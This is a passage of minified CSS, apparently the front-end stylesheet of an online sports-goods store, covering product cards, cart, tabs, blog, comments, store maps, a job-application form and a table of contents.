25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 